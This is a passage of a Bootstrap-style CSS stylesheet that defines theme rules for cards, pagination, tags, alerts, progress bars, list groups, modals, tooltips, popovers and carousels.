  border-color: hsla(0, 0%, 100%, 0.1);
}
.navbar-dark .navbar-divider {
  background-color: hsla(0, 0%, 100%, 0.075);
}
.navbar-toggleable-xs:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block !important;
  }
}
.navbar-toggleable-sm:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block !important;
  }
}
.navbar-toggleable-md:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block !important;
  }
}
.card {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border-radius: 0;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.card-block {
  padding: 1.25rem;
}
.card-block:after {
  content: "";
  display: table;
  clear: both;
}
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
}
.card-subtitle,
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:after {
  content: "";
  display: table;
  clear: both;
}
.card-header:first-child {
  border-radius: -1px -1px 0 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:after {
  content: "";
  display: table;
  clear: both;
}
.card-footer:last-child {
  border-radius: 0 0 -1px -1px;
}
.card-header-tabs {
  margin-bottom: -0.75rem;
  border-bottom: 0;
}
.card-header-pills,
.card-header-tabs {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-primary {
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.card-primary .card-footer,
.card-primary .card-header {
  background-color: transparent;
}
.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.card-success .card-footer,
.card-success .card-header {
  background-color: transparent;
}
.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.card-info .card-footer,
.card-info .card-header {
  background-color: transparent;
}
.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.card-warning .card-footer,
.card-warning .card-header {
  background-color: transparent;
}
.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.card-danger .card-footer,
.card-danger .card-header,
.card-outline-primary {
  background-color: transparent;
}
.card-outline-primary {
  border-color: #2fb5d2;
}
.card-outline-secondary {
  background-color: transparent;
  border-color: transparent;
}
.card-outline-info {
  background-color: transparent;
  border-color: #5bc0de;
}
.card-outline-success {
  background-color: transparent;
  border-color: #4cbb6c;
}
.card-outline-warning {
  background-color: transparent;
  border-color: #ff9a52;
}
.card-outline-danger {
  background-color: transparent;
  border-color: #ff4c4c;
}
.card-inverse .card-footer,
.card-inverse .card-header {
  border-color: hsla(0, 0%, 100%, 0.2);
}
.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
  color: #fff;
}
.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
  color: hsla(0, 0%, 100%, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
  color: #fff;
}
.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0;
}
.card-img {
  border-radius: -1px;
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img-top {
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
.card-img-bottom {
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}
@media (min-width: 576px) {
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0;
  }
  .card-deck .card {
    display: table-cell;
    margin-bottom: 0;
    vertical-align: top;
  }
  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
}
@media (min-width: 576px) {
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .card-group .card {
    display: table-cell;
    vertical-align: top;
  }
  .card-group .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group .card:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group .card:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group .card:not(:first-child):not(:last-child),
  .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
  .card-group .card:not(:first-child):not(:last-child) .card-img-top {
    border-radius: 0;
  }
}
@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #f6f6f6;
  border-radius: 0;
}
.breadcrumb:after {
  content: "";
  display: table;
  clear: both;
}
.breadcrumb-item {
  float: left;
}
.breadcrumb-item + .breadcrumb-item:before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #f1f1f1;
  content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover:before {
  text-decoration: underline;
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #f1f1f1;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-radius: 0;
}
.page-item {
  display: inline;
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.page-item:last-child .page-link {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
  color: #f1f1f1;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #2fb5d2;
  text-decoration: none;
  background-color: #fff;
  border: 2px solid #ddd;
}
.page-link:focus,
.page-link:hover {
  color: #208094;
  background-color: #f6f6f6;
  border-color: #ddd;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}
.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0;
}
.tag:empty {
  display: none;
}
.btn .tag {
  position: relative;
  top: -1px;
}
a.tag:focus,
a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.tag-default {
  background-color: #f1f1f1;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
  background-color: #d8d8d8;
}
.tag-primary {
  background-color: #2fb5d2;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
  background-color: #2592a9;
}
.tag-success {
  background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
  background-color: #3a9a56;
}
.tag-info {
  background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
  background-color: #31b0d5;
}
.tag-warning {
  background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
  background-color: #ff7c1f;
}
.tag-danger {
  background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
  background-color: #ff1919;
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f6f6f6;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}
.jumbotron-hr {
  border-top-color: #ddd;
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 2px solid transparent;
  border-radius: 0;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 2.5rem;
}
.alert-dismissible .close {
  position: relative;
  top: -0.125rem;
  right: -1.25rem;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c1e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6d5ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #ff9a52;
  color: #232323;
}
.alert-warning hr {
  border-top-color: #ff8b39;
}
.alert-warning .alert-link {
  color: #0a0a0a;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem;
}
.progress[value] {
  background-color: #eee;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0;
}
.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0;
}
.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.progress[value="100"]::-moz-progress-bar {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.progress[value="100"]::-webkit-progress-value {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 0;
}
.progress[value],
base::-moz-progress-bar {
  background-color: #eee;
  border-radius: 0;
}
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 0;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .progress[width="100%"] {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
}
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(
    45deg,
    hsla(0, 0%, 100%, 0.15) 25%,
    transparent 0,
    transparent 50%,
    hsla(0, 0%, 100%, 0.15) 0,
    hsla(0, 0%, 100%, 0.15) 75%,
    transparent 0,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(
    45deg,
    hsla(0, 0%, 100%, 0.15) 25%,
    transparent 0,
    transparent 50%,
    hsla(0, 0%, 100%, 0.15) 0,
    hsla(0, 0%, 100%, 0.15) 75%,
    transparent 0,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(
    45deg,
    hsla(0, 0%, 100%, 0.15) 25%,
    transparent 0,
    transparent 50%,
    hsla(0, 0%, 100%, 0.15) 0,
    hsla(0, 0%, 100%, 0.15) 75%,
    transparent 0,
    transparent
  );
  background-size: 1rem 1rem;
}
@media screen and (min-width: 0\0) {
  .progress-bar-striped {
    background-image: linear-gradient(
      45deg,
      hsla(0, 0%, 100%, 0.15) 25%,
      transparent 0,
      transparent 50%,
      hsla(0, 0%, 100%, 0.15) 0,
      hsla(0, 0%, 100%, 0.15) 75%,
      transparent 0,
      transparent
    );
    background-size: 1rem 1rem;
  }
}
.progress-animated[value]::-webkit-progress-value {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite;
}
@media screen and (min-width: 0\0) {
  .progress-animated .progress-bar-striped {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
}
.progress-success[value]::-webkit-progress-value {
  background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
  background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
  background-color: #4cbb6c;
}
@media screen and (min-width: 0\0) {
  .progress-success .progress-bar {
    background-color: #4cbb6c;
  }
}
.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
  background-color: #5bc0de;
}
@media screen and (min-width: 0\0) {
  .progress-info .progress-bar {
    background-color: #5bc0de;
  }
}
.progress-warning[value]::-webkit-progress-value {
  background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
  background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
  background-color: #ff9a52;
}
@media screen and (min-width: 0\0) {
  .progress-warning .progress-bar {
    background-color: #ff9a52;
  }
}
.progress-danger[value]::-webkit-progress-value {
  background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
  background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
  background-color: #ff4c4c;
}
@media screen and (min-width: 0\0) {
  .progress-danger .progress-bar {
    background-color: #ff4c4c;
  }
}
.media,
.media-body {
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-body,
.media-left,
.media-right {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right {
  padding-left: 10px;
}
.media-left {
  padding-right: 10px;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  padding-left: 0;
  margin-bottom: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -2px;
  background-color: #fff;
  border: 2px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
  color: #f1f1f1;
  cursor: not-allowed;
  background-color: #f6f6f6;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
  color: #f1f1f1;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  text-decoration: none;
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
  color: #d7f1f6;
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
  color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9 {
  padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.embed-responsive-1by1 {
  padding-bottom: 100%;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal,
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translateY(-25%);
  transform: translateY(-25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0);
  transform: translate(0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.in {
  opacity: 0.5;
}
.modal-header {
  padding: 15px;
  border-bottom: 2px solid #e5e5e5;
}
.modal-header:after {
  content: "";
  display: table;
  clear: both;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 2px solid #e5e5e5;
}
.modal-footer:after {
  content: "";
  display: table;
  clear: both;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    max-width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.9;
}
.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,
.tooltip.tooltip-top .tooltip-inner:before {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-width: 5px 5px 0;
  border-top-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bs-tether-element-attached-left .tooltip-inner:before,
.tooltip.tooltip-right .tooltip-inner:before {
  top: 50%;
  left: 0;
  margin-top: -5px;
  content: "";
  border-width: 5px 5px 5px 0;
  border-right-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.bs-tether-element-attached-top .tooltip-inner:before,
.tooltip.tooltip-bottom .tooltip-inner:before {
  top: 0;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-width: 0 5px 5px;
  border-bottom-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.bs-tether-element-attached-right .tooltip-inner:before,
.tooltip.tooltip-left .tooltip-inner:before {
  top: 50%;
  right: 0;
  margin-top: -5px;
  content: "";
  border-width: 5px 0 5px 5px;
  border-left-color: #ff4c4c;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #ff4c4c;
  border-radius: 0;
}
.tooltip-inner:before {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
  margin-top: -10px;
}
.popover.bs-tether-element-attached-bottom:after,
.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:after,
.popover.popover-top:before {
  left: 50%;
  border-bottom-width: 0;
}
.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:before {
  bottom: -11px;
  margin-left: -11px;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-bottom:after,
.popover.popover-top:after {
  bottom: -10px;
  margin-left: -10px;
  border-top-color: #fff;
}
.popover.bs-tether-element-attached-left,
.popover.popover-right {
  margin-left: 10px;
}
.popover.bs-tether-element-attached-left:after,
.popover.bs-tether-element-attached-left:before,
.popover.popover-right:after,
.popover.popover-right:before {
  top: 50%;
  border-left-width: 0;
}
.popover.bs-tether-element-attached-left:before,
.popover.popover-right:before {
  left: -11px;
  margin-top: -11px;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-left:after,
.popover.popover-right:after {
  left: -10px;
  margin-top: -10px;
  border-right-color: #fff;
}
.popover.bs-tether-element-attached-top,
.popover.popover-bottom {
  margin-top: 10px;
}
.popover.bs-tether-element-attached-top:after,
.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:after,
.popover.popover-bottom:before {
  left: 50%;
  border-top-width: 0;
}
.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:before {
  top: -11px;
  margin-left: -11px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-top:after,
.popover.popover-bottom:after {
  top: -10px;
  margin-left: -10px;
  border-bottom-color: #f7f7f7;
}
.popover.bs-tether-element-attached-top .popover-title:before,
.popover.popover-bottom .popover-title:before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 20px;
  margin-left: -10px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.popover.bs-tether-element-attached-right,
.popover.popover-left {
  margin-left: -10px;
}
.popover.bs-tether-element-attached-right:after,
.popover.bs-tether-element-attached-right:before,
.popover.popover-left:after,
.popover.popover-left:before {
  top: 50%;
  border-right-width: 0;
}
.popover.bs-tether-element-attached-right:before,
.popover.popover-left:before {
  right: -11px;
  margin-top: -11px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-right:after,
.popover.popover-left:after {
  right: -10px;
  margin-top: -10px;
  border-left-color: #fff;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 2px solid #ebebeb;
  border-radius: 0.175rem 0.175rem 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover:after,
.popover:before {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover:before {
  content: "";
  border-width: 11px;
}
.popover:after {
  content: "";
  border-width: 10px;
}
.carousel,
.carousel-inner {
  position: relative;
}
.carousel-inner {
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .carousel-item {
  position: relative;
  display: none;
  transition: left 0.6s ease-in-out;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img {
  line-height: 1;
}
@media (-webkit-transform-3d), (transform-3d) {
  .carousel-inner > .carousel-item {
    transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
